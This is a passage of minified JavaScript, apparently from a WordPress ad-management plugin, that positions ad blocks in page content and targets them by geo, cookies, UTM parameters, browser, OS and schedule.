0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var 